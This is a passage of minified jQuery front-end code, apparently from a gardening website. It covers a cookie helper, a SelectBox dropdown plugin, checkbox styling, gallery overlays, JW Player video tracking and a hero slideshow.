0!==t&&!u.isFunction(t))return"number"==typeof(n=u.extend({},f.defaults,n)).expires&&(a=n.expires,(i=n.expires=new Date).setTime(+i+864e5*a)),document.cookie=[p(e),"=",(a=t,p(f.json?JSON.stringify(a):String(a))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var o=e?void 0:{},r=document.cookie?document.cookie.split("; "):[],s=0,l=r.length;s<l;s++){var c=r[s].split("="),d=(d=c.shift(),f.raw?d:decodeURIComponent(d)),c=c.join("=");if(e&&e===d){o=A(c,t);break}e||void 0===(c=A(c))||(o[d]=c)}return o};f.defaults={},u.removeCookie=function(e,t){return void 0!==u.cookie(e)&&(u.cookie(e,"",u.extend({},t,{expires:-1})),!u.cookie(e))}}),function(c){var i=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};i.prototype.version="1.2.0",i.prototype.init=function(t){var e=c(this.selectElement);if(e.data("selectBox-control"))return!1;var n,i,a=c('<a class="selectBox" />'),o=e.attr("multiple")||1<parseInt(e.attr("size")),r=t||{},s=parseInt(e.prop("tabindex"))||0,l=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",s).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&c(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),c(window).data("selectBox-bindings")||c(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),o?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){l.handleKeyDown(e)}).bind("keypress.selectBox",function(e){l.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(c(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(i=e.attr("size")?parseInt(e.attr("size")):5,(o=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),n=parseInt(o.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),o.remove(),a.height(n*i))):(n=c('<span class="selectBox-label" />'),i=c('<span class="selectBox-arrow" />'),n.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(n).append(i).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?l.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),l.showMenu()))}).bind("keydown.selectBox",function(e){l.handleKeyDown(e)}).bind("keypress.selectBox",function(e){l.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||l.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||l.hideMenus()}).insertAfter(e),i=a.width()-i.outerWidth()-parseInt(n.css("paddingLeft"))||0-parseInt(n.css("paddingRight"))||0,n.width(i)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",r).hide()},i.prototype.getOptions=function(e){var t,n=c(this.selectElement),i=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;c(this).is("OPTION")?0<c(this).length?i.generateOptions(c(this),t):t.append("<li> </li>"):((e=c('<li class="selectBox-optgroup" />')).text(c(this).attr("label")),t.append(e),t=a(c(this),t))}),t};switch(e){case"inline":return t=c('<ul class="selectBox-options" />'),(t=a(n,t)).find("A").bind("mouseover.selectBox",function(e){i.addHover(c(this).parent())}).bind("mouseout.selectBox",function(e){i.removeHover(c(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),n.selectBox("control").hasClass("selectBox-active")||n.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(i.hideMenus(),i.selectOption(c(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=c('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(n,t)).data("selectBox-select",n).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),i.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),i.selectOption(c(this).parent()),i.hideMenus()))}).bind("mouseover.selectBox",function(e){i.addHover(c(this).parent())}).bind("mouseout.selectBox",function(e){i.removeHover(c(this).parent())});var o=n.attr("class")||"";if(""!==o)for(var r in o=o.split(" "))t.addClass(o[r]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},i.prototype.getLabelClass=function(){return("selectBox-label "+(c(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},i.prototype.getLabelText=function(){return c(this.selectElement).find("OPTION:selected").text()||" "},i.prototype.setLabel=function(){var e=c(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},i.prototype.destroy=function(){var e=c(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},i.prototype.refresh=function(){var e=c(this.selectElement),t=e.data("selectBox-control"),n=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),n&&t&&this.showMenu()},i.prototype.showMenu=function(){var t=this,e=c(this.selectElement),n=e.data("selectBox-control"),i=e.data("selectBox-settings"),a=n.data("selectBox-options");if(n.hasClass("selectBox-disabled"))return!1;this.hideMenus();var o=parseInt(n.css("borderBottomWidth"))||0;if(a.width(n.innerWidth()).css({top:n.offset().top+n.outerHeight()-o,left:n.offset().left}),e.triggerHandler("beforeopen"))return!1;function r(){e.triggerHandler("open",{_selectBox:!0})}switch(i.menuTransition){case"fade":a.fadeIn(i.menuSpeed,r);break;case"slide":a.slideDown(i.menuSpeed,r);break;default:a.show(i.menuSpeed,r)}i.menuSpeed||r();o=a.find(".selectBox-selected:first");this.keepOptionInView(o,!0),this.addHover(o),n.addClass("selectBox-menuShowing"),c(document).bind("mousedown.selectBox",function(e){1===e.which&&(c(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},i.prototype.hideMenus=function(){0!==c(".selectBox-dropdown-menu:visible").length&&(c(document).unbind("mousedown.selectBox"),c(".selectBox-dropdown-menu").each(function(){var e=c(this),t=e.data("selectBox-select"),n=t.data("selectBox-control"),i=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;function a(){t.triggerHandler("close",{_selectBox:!0})}if(i){switch(i.menuTransition){case"fade":e.fadeOut(i.menuSpeed,a);break;case"slide":e.slideUp(i.menuSpeed,a);break;default:e.hide(i.menuSpeed,a)}i.menuSpeed||a(),n.removeClass("selectBox-menuShowing")}else c(this).hide(),c(this).triggerHandler("close",{_selectBox:!0}),c(this).removeClass("selectBox-menuShowing")}))},i.prototype.selectOption=function(e,t){var n=c(this.selectElement);e=c(e);var i,a=n.data("selectBox-control");n.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;n.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),i=(i=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?i.addClass("selectBox-selected"):i.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var o=0,r=[];return n.attr("multiple")?a.find(".selectBox-selected A").each(function(){r[o++]=c(this).attr("rel")}):r=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),n.val()!==r&&(n.val(r),this.setLabel(),n.trigger("change")),!0},i.prototype.addHover=function(e){e=c(e),c(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},i.prototype.getSelectElement=function(){return this.selectElement},i.prototype.removeHover=function(e){e=c(e),c(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},i.prototype.keepOptionInView=function(e,t){var n,i,a;e&&0!==e.length&&(a=(i=c(this.selectElement).data("selectBox-control")).data("selectBox-options"),n=i.hasClass("selectBox-dropdown")?a:a.parent(),i=parseInt(e.offset().top-n.position().top),a=parseInt(i+e.outerHeight()),t?n.scrollTop(e.offset().top-n.offset().top+n.scrollTop()-n.height()/2):(i<0&&n.scrollTop(e.offset().top-n.offset().top+n.scrollTop()),a>n.height()&&n.scrollTop(e.offset().top+e.outerHeight()-n.offset().top+n.scrollTop()-n.height())))},i.prototype.handleKeyDown=function(e){var t=c(this.selectElement),n=t.data("selectBox-control"),i=n.data("selectBox-options"),a=t.data("selectBox-settings"),o=0,r=0;if(!n.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:n.hasClass("selectBox-menuShowing")?(this.selectOption(i.find("LI.selectBox-hover:first"),e),n.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),n.hasClass("selectBox-menuShowing")){for(var s=i.find(".selectBox-hover").prev("LI"),o=i.find("LI:not(.selectBox-optgroup)").length,r=0;(0===s.length||s.hasClass("selectBox-disabled")||s.hasClass("selectBox-optgroup"))&&(0===(s=s.prev("LI")).length&&(s=a.loopOptions?i.find("LI:last"):i.find("LI:first")),!(++r>=o)););this.addHover(s),this.selectOption(s,e),this.keepOptionInView(s)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),n.hasClass("selectBox-menuShowing")){var l=i.find(".selectBox-hover").next("LI");for(o=i.find("LI:not(.selectBox-optgroup)").length,r=0;(0===l.length||l.hasClass("selectBox-disabled")||l.hasClass("selectBox-optgroup"))&&(0===(l=l.next("LI")).length&&(l=a.loopOptions?i.find("LI:first"):i.find("LI:last")),!(++r>=o)););this.addHover(l),this.selectOption(l,e),this.keepOptionInView(l)}else this.showMenu()}},i.prototype.handleKeyPress=function(e){var t=c(this.selectElement).data("selectBox-control"),n=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),n.find("A").each(function(){if(c(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(c(this).parent()),this.selectOption(c(this).parent(),e),this.keepOptionInView(c(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},i.prototype.enable=function(){var e=c(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},i.prototype.disable=function(){var e=c(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},i.prototype.setValue=function(t){var e=c(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var n,i=e.data("selectBox-control");i&&(n=e.data("selectBox-settings"),i=i.data("selectBox-options"),this.setLabel(),i.find(".selectBox-selected").removeClass("selectBox-selected"),i.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)c(this).attr("rel")==t[e]&&c(this).parent().addClass("selectBox-selected");else c(this).attr("rel")==t&&c(this).parent().addClass("selectBox-selected")}),n.change&&n.change.call(e))},i.prototype.setOptions=function(e){var t,n=c(this.selectElement),i=n.data("selectBox-control");n.data("selectBox-settings");switch(typeof e){case"string":n.html(e);break;case"object":for(var a in n.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var o,r=c('<optgroup label="'+a+'" />');for(o in e[a])r.append('<option value="'+o+'">'+e[a][o]+"</option>");n.append(r)}else{var s=c('<option value="'+a+'">'+e[a]+"</option>");n.append(s)}}if(i)switch(i.data("selectBox-options").remove(),t=i.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),i.data("selectBox-options",e),t){case"inline":i.append(e);break;case"dropdown":this.setLabel(),c("BODY").append(e)}},i.prototype.disableSelection=function(e){c(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},i.prototype.generateOptions=function(e,t){var n=c("<li />"),i=c("<a />");n.addClass(e.attr("class")),n.data(e.data()),i.attr("rel",e.val()).text(e.text()),n.append(i),e.attr("disabled")&&n.addClass("selectBox-disabled"),e.attr("selected")&&n.addClass("selectBox-selected"),t.append(n)},c.extend(c.fn,{selectBox:function(n,e){var t;switch(n){case"control":return c(this).data("selectBox-control");case"settings":if(!e)return c(this).data("selectBox-settings");c(this).each(function(){c(this).data("selectBox-settings",c.extend(!0,c(this).data("selectBox-settings"),e))});break;case"options":if(void 0===e)return c(this).data("selectBox-control").data("selectBox-options");c(this).each(function(){(t=c(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(void 0===e)return c(this).val();c(this).each(function(){(t=c(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":c(this).each(function(){(t=c(this).data("selectBox"))&&t.refresh()});break;case"enable":c(this).each(function(){(t=c(this).data("selectBox"))&&t.enable(this)});break;case"disable":c(this).each(function(){(t=c(this).data("selectBox"))&&t.disable()});break;case"destroy":c(this).each(function(){(t=c(this).data("selectBox"))&&(t.destroy(),c(this).data("selectBox",null))});break;case"instance":return c(this).data("selectBox");default:c(this).each(function(e,t){c(t).data("selectBox")||c(t).data("selectBox",new i(t,n))})}return c(this)}})}(jQuery),function(e,s){var t=e.documentElement.className,n=/ie/.test(t),i=/ie8/.test(t),a=/ie7/.test(t),o=/ie6/.test(t),e=/lt-ie8/.test(t),t=/lt-ie7/.test(t);this.RHS={name:"POSSIBLE JavaScript Library",version:"4.0.0"},RHS.vars={$regions:null,selectors:null,config:null,paths:null,keys:null,lang:null},RHS.browser={isIE:n,isIE8:i,isIE7:a,isIE6:o,isLteIE8:e,isLteIE7:t},RHS.events=function(e,t){e=e.type;this[e]&&this[e](t)},RHS.define=function(e,t){var n,i,a,o,r;"string"==typeof e&&"object"==typeof t&&(i=t.hasOwnProperty("_constructor"),a=t.hasOwnProperty("_extends"),o=t.hasOwnProperty("_plugin"),r=a?t._extends:null,i&&!a&&(n=t._constructor,delete t._constructor,n.prototype=t),a&&!i&&(delete(n=function(){r.apply(this,arguments)}).prototype._extends,n.prototype=s.extend(new r,t)),a&&i&&(n=t._constructor,delete t._constructor,delete n.prototype._extends,n.prototype=s.extend(new r,t)),a||i||((n=function(){}).prototype=t),RHS[e]=n,o&&t._plugin&&this.plugin(RHS[e]))},RHS.plugin=function(e){var n,i,a=arguments,t=e.prototype.name;void 0===s.fn[t]&&(n=e,i=t,s.fn[i]=function(t){return this.each(function(){var e=s.data(this,i);void 0===e&&"string"!=typeof t&&(e=s.data(this,i,new n(s(this),t))),"string"==typeof t&&e[t].apply(e,Array.prototype.slice.call(a,1))})})},RHS.initUI=function(e){for(var t,n,i=e.length,a=0;a<i;a++)(n=e[a]).hasOwnProperty("test")?n.test&&(t=s(n.test)).length&&(n.plug?t[n.plug](n.args||{}):n.func(t,n.args||{})):n.func(n.args||{})}}(document,jQuery),function(f,t,n){"use strict";t.vars.selectors={SEARCH_BOX:".tools input.search-fld",EXPLORE_RHS:".explore-rhs",ACCOUNT:".account-panel",FANCY_SELECT:"select.fancy-select",FANCY_CHECKBOXRADIO:".fancy-checkbox, .fancy-radio",MASONRY:".gallery-box",FIX_DOM:".styled-input-any",EQUAL_HEIGHT_FOOTROW1:".eHftrow1",EQUAL_HEIGHT_FOOTROW2:".eHftrow2",FIND_CONTAINER:".find-container",VIDEO_PLAYER:".video-player",AUDIO_PLAYER:".audio-player",TOOLTIP2:".plant-colour-box, .plant-search-tooltip",AGM_TOOLTIP:".agm-tooltip",SIGN_UP:".sign-up",GALLERY_OVERLAY:".gallery-overlay",HERO_CONTAINER:".hero",HERO_IMAGES:".hero .slides img",EXPANDABLE_BLOCK:".jsExpandableBlock",EXPAND_ANSWER:".jsExpandableAnswer",CALENDAR:"#calendar-1",SOCIALS:".socials",IMAGE_100_PERCENT:".homepage .slide-images > img",GALLERY_ELEMENT:".jsGalleryItem",FACEBOOK_ELEMENT:".social-fb",TWITTER_ELEMENT:".social-twitter",GALLERY_ITEM:".gallery-item",SEE_MORE:".seeMore"},t.vars.config={hero:{speed:500,animate:"fade"}},t.searchBox=function(e){e.bind("focus",function(){e.animate({width:200},400)}),e.bind("blur",function(){e.animate({width:90},400)})},t.exploreRHS=function(e){e.css({display:"block"});var t,n,i=f("ul.explore a"),a=e.find(".content").outerHeight(),o=f(".account-panel"),r=f(".jsAccountTrigger");e.css({height:0,display:"none"}),t=function(){o.hasClass("open")&&(r.removeClass("active"),o.animate({height:0},400,function(){o.removeClass("open")})),e.css({display:"block"}),i.addClass("active"),e.stop().animate({height:a},400,function(){e.addClass("open")})},n=function(){i.removeClass("active"),e.stop().animate({height:0},400,function(){e.removeClass("open"),e.css({display:"none"})})},i.on("click",function(e){return e.preventDefault(),(i.hasClass("active")?n:t)(),!1})},t.accountPanel=function(r){setTimeout(function(){r.css({display:"block"});var t,n,i=f(".jsAccountTrigger"),e=r.outerHeight(),a=f(".explore-rhs"),o=f(".tools ul.explore a");r.css({height:"0px"}),t=function(){a.hasClass("open")&&(o.removeClass("active"),a.stop().animate({height:0},400,function(){a.removeClass("open"),a.css({display:"none"})})),i.addClass("active"),r.stop().animate({height:e},400,function(){r.addClass("open")})},n=function(){i.removeClass("active"),r.stop().animate({height:0},400,function(){r.removeClass("open")})},i.on("click.accountpanel",function(e){return e.preventDefault(),(i.hasClass("active")?n:t)(),!1})},500)},t.selectBox=function(e){e.selectBox()},t.fancyCheckboxRadio=function(e){var s="fancy-radio",l="fancy-checkbox",r="fancy-checked",n="fancy-focused",i="fancy-disabled",a=function(e){var t=f(e.data.input).attr("id"),e=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");f("."+n).removeClass(n),e.addClass(n),t.addClass(n)},o=function(e){var t=f(e.data.input).attr("id"),e=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.removeClass(n),t.removeClass(n)},c=function(e){var t=f(e.data.input),n=t.attr("id"),i=t.attr("name"),a=t.attr("type").toLowerCase(),o=f("label[for="+n+"]"),n=f("a#"+n+"_anchor");"INPUT"!=e.currentTarget.tagName&&e.preventDefault(),"checkbox"==a?t.is(":checked")?(t.prop("checked",!1).focus(),n.removeClass(r),o.removeClass(r)):(t.prop("checked",!0).focus(),n.addClass(r),o.addClass(r)):"radio"==a&&(t.prop("checked",!0).focus(),f("a[data-inputname="+i+"]").removeClass(r),n.addClass(r),f("label[data-inputname="+i+"]").removeClass(r),o.addClass(r))},t=function(){e.each(function(){var e=f(this),t=e.attr("id"),n=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.is(":disabled")?(e.addClass(i),t.addClass(i),n.addClass(i)):e.is(":checked")?(t.addClass(r),n.addClass(r)):(t.removeClass(r),n.removeClass(r))})},d=function(){e.each(function(){var e=f(this),t=e.attr("id"),n=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.is(":disabled")?t.on("click.fancyfields",function(e){e.preventDefault()}):(e.on("click.fancyfields change.fancyfields",{input:e},c),n.on("click.fancyfields",{input:e},c),t.on("click.fancyfields",{input:e},c),e.on("focus.fancyfields",{input:e},a),t.on("focus.fancyfields",{input:e},a),e.on("blur.fancyfields",{input:e},o),t.on("blur.fancyfields",{input:e},o))})};e.each(function(e,t){var n=f(t),i=n.attr("id"),a=n.attr("name"),o=f("label[for="+i+"]"),r=f(".fancy-content",o),t=f("<a />").attr("href","#").attr("data-inputname",a).attr("id",i+"_anchor").attr("tabindex","-1").addClass(n.attr("class"));"object"==typeof console&&(i||console.warn('fancyCheckboxRadio: Required "id" attribute is missing in ',n),a||console.warn('fancyCheckboxRadio: Required "name" attribute is missing in ',n),o.length||console.warn("fancyCheckboxRadio: Label related to ",n," not found")),"radio"==n.attr("type").toLowerCase()?(t.addClass(s),o.addClass(s+"-label")):"checkbox"==n.attr("type").toLowerCase()&&(t.addClass(l),o.addClass(l+"-label")),r.length?(t.html(r.html()),r.remove(),o.html(f.trim(o.html()))):t.addClass("fancy-no-content"),n.before(t),o.attr("data-inputname",a),n.css({display:"inline",border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1})}),t(),d()},t.masonry=function(e){f(e).isotope({})},t.placeholder=function(){f("[placeholder]").focus(function(){var e=f(this);e.val()==e.attr("placeholder")&&e.val("")}).blur(function(){var e=f(this);""!=e.val()&&e.val()!=e.attr("'placeholder'")||e.val(e.attr("placeholder"))}).blur(),f("[placeholder]").parents("form").submit(function(){f(this).find("[placeholder]").each(function(){var e=f(this);e.val()==e.attr("placeholder")&&e.val("")})})},t.expandable=function(){function t(e){return!!e.hasClass("collapsed")}var e=f(".expandable-box").children(":first-child"),n="expanded",i="collapsed";e.each(function(){var e;t(f(this))&&f(this).siblings().css("display","none"),(e=f(this)).wrapInner('<a href="#" />'),e.children().click(function(e){e.preventDefault()})});e.click(function(){var e;e=f(this),t(e)?(e.removeClass(i),e.addClass(n),e.siblings().slideDown(500)):(e.removeClass(n),e.addClass(i),e.siblings().slideUp(500))})},t.seeMore=function(){var t=f(".js-ShowHiddenElems"),n=f(".hidden-elem"),i=!1;t.parent().hasClass("media")&&(i=!0);t.css("display","block"),n.css("display","none");t.click(function(e){e.preventDefault();e=f(this);f(this).hasClass("visible")?(e.parent().find(n).slideUp(300),e.removeClass("visible"),e.text("See more")):(e.parent().find(n).slideDown(300),e.addClass("visible"),e.text("See less"),i&&t.remove())})},t.expandAnswer=function(){var e=f(".js-ShowHiddenElems"),t=f(".hidden-elem"),n="Read the answer";e.css("display","inline-block"),e.text(n),t.css("display","none");e.click(function(e){e.preventDefault();e=f(this);f(this).hasClass("visible")?(e.parent().find(t).slideUp(300),e.removeClass("visible"),e.text(n)):(e.parent().find(t).slideDown(300),e.addClass("visible"),e.text("Hide the answer"))})},t.equalHeight=function(e,t,n){var i,e=e,a=new Array;e.each(function(){a.push(f(this).height())}),0<(i=Math.max.apply(Math,a))&&e.each(function(){f(this).css("height",i)})},t.fixIeDOM=function(e){setTimeout(function(){f(e).addClass("fixIeDOM")},500),setTimeout(function(){f(e).removeClass("fixIeDOM")},1e3)},t.galleryOverlay=function(e){f(e).colorbox({onComplete:function(){var e=f(this).data("author")||"",t=f("#cboxTitle"),n=f("#cboxCurrent");e.length&&f("#cboxTitle").append("<span><strong>Photograph by </strong>"+e+"</span>"),""==t.text()&&t.remove(),n.is(":visible")||(n.remove(),t.css({paddingTop:20}));n=-1*t.outerHeight();t.css({bottom:n})}})},t.formOverlay=function(e){e.colorbox({opacity:.73,onComplete:function(){t.selectBox(e.parents().find(".fancy-select")),t.fancyCheckboxRadio(e.parents().find(".fancy-checkbox, .fancy-radio")),t.tooltip(f(".overlay .more-info")),f("#cboxTitle").remove()}})},t.searchExpander=function(t){t.css("display","block");var e=f(".find-button"),n=e.find(".ico-raquo");t.css("display","none");e.bind("click",function(e){e.preventDefault(),t.hasClass("open")?(n.addClass("ico-raquo-down"),n.removeClass("ico-raquo-up"),t.removeClass("open"),t.slideUp(500)):(n.removeClass("ico-raquo-down"),n.addClass("ico-raquo-up"),t.addClass("open"),t.slideDown(500))})},t.videoPlayer=function(e){var t=1;e.each(function(){var e=f(".jsVideoPlayer",f(this));e.attr("id")||e.attr("id","jwVideoPlayer_"+t++)}),e.each(function(){var e=f(this),t=f(".jsVideoPlayer",e),i=f(".infobar",e),a=f("div#videoInfo",i),o=0,r=!0;if(t.attr("id")===n)return!0;jwplayer(t.attr("id")).setup({file:a.attr("data-file"),image:a.attr("data-img"),height:a.attr("data-h"),width:a.attr("data-w"),skin:"/assets/csjs/thirdparty/longtailhtml5/skins/six/glow.xml",flashplayer:"/assets/csjs/thirdparty/longtailhtml5/jwplayer.flash.swf"});a.remove(),jwplayer(t.attr("id")).onPlay(function(e){i.animate({opacity:0},1e3),o=f.now(),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"play":"restart",eventLabel:a.attr("data-file"),eventValue:0})}),jwplayer(t.attr("id")).onPause(function(e){i.animate({opacity:1},300);var t=this.getDuration(),n=Math.round((f.now()-o)/1e3),t=Math.round(100*n/t);dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"pause-seconds":"pause-restart-seconds",eventLabel:a.attr("data-file"),eventValue:n}),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"pause-percentage":"pause-restart-percentage",eventLabel:a.attr("data-file"),eventValue:t}),r=!1}),jwplayer(t.attr("id")).onComplete(function(e){i.animate({opacity:1},300);var t=this.getDuration(),n=Math.round((f.now()-o)/1e3),t=Math.round(100*n/t);dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:"complete-seconds",eventLabel:a.attr("data-file"),eventValue:n}),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:"complete-percentage",eventLabel:a.attr("data-file"),eventValue:t}),r=!0})})},t.audioPlayer=function(e){var t=1;e.each(function(){var e=f(".jsAudioPlayer",f(this));e.attr("id")||e.attr("id","jwAudioPlayer_"+t++)}),e.each(function(){var e=f(this),t=f(".jsAudioPlayer",e),e=f(".infobar",e),e=f("div#audioInfo",e);jwplayer(t.attr("id")).setup({file:e.attr("data-file"),image:e.attr("data-img"),height:e.attr("data-h"),width:e.attr("data-w"),skin:"/assets/csjs/thirdparty/longtailhtml5/skins/six/glow.xml",ga:{}}),e.remove()})},t.Hero=function(s,o,e){s=f(s).attr({tabIndex:0,role:"marquee"}),o=f.extend({autoplay:1,speed:1e3,interval:5e3,pauseOnHover:1,animate:"fade",activeClass:"hero-active",playClass:"hero-play",selector:{slide:".hero-slide",page:".hero-page",prev:".hero-prev",next:".hero-next",slider:".hero-slider",playPause:".hero-play-pause",controls:".hero-control-group"}},o);var a,t=0,r=0,n=o.selector,l=s.find(n.slide).filter(":gt(0)").attr("aria-hidden",!0).end(),i=s.find(n.page),c=s.find(n.playPause),d=s.find(n.slider),u=(s.find(n.controls).attr("role","group"),0);switch(o.animate){case"slide":s.one("show.hero",function(){a=l.eq(0).outerWidth(),d.width(l.length*a)}).bind("animateslide.hero",function(e,t,n,i){"show"===n&&d.stop().animate({left:-i*a},o.speed,"swing")});break;case"fade":var p={opacity:0},A={opacity:1};s.one("show.hero",function(){l.filter(":gt(0)").css(p).hide()}).bind("animateslide.hero",function(e,t,n,i){t.stop(!0,!1);var a="show"===n?A:p;"show"===n&&t.show(),t.animate(a,o.speed,function(){"hide"===n&&t.hide()})})}return s.bind({"play.hero":function(){u=1,t=window.setTimeout(function(){s.trigger(f.data(s[0],"mouseenter")?"play.hero":"next.hero")},o.interval),c.trigger("play.hero")},"pause.hero":function(){u=0,window.clearTimeout(t),c.trigger("pause.hero")},"prev.hero":function(e){s.trigger("show.hero",[0<=r-1?r-1:l.length-1])},"next.hero":function(e){s.trigger("show.hero",[r+1<l.length?r+1:0])},"playPause.hero":function(){s.trigger(1===u?"pause.hero":"play.hero")},"controlsUpdate.hero":function(e,t){i.eq(r).removeClass(o.activeClass),i.eq(t).addClass(o.activeClass)},"show.hero":function(e,t){var n=1===u;s.trigger("pause.hero"),s.trigger("controlsUpdate.hero",[t]);var i=l.eq(t).attr("aria-hidden",!1).addClass(o.activeClass);t!==r&&(s.trigger("animateslide.hero",[i,"show",t]),s.trigger("hide.hero",[r]),r=t,n&&s.trigger("play.hero"))},"hide.hero":function(e,t){var n=l.eq(t).attr("aria-hidden",!0).removeClass(o.activeClass);s.trigger("animateslide.hero",[n,"hide",t])},"keydown.hero":function(e){if(e.target===s[0]){var t=37,n=39,i=38,a=40,o=32,r=13;switch(e.keyCode){case i:case t:s.trigger("prev.hero");break;case a:case n:s.trigger("next.hero");break;case o:case r:s.trigger("playPause.hero")}}}}).delegate(n.page,"click.hero",function(){return s.trigger("show.hero",[i.index(this)]),!1}).delegate(n.next,"click.hero",function(){return s.trigger("next.hero"),!1}).delegate(n.prev,"click.hero",function(){return s.trigger("prev.hero"),!1}).delegate(n.playPause,"click.hero",function(){return 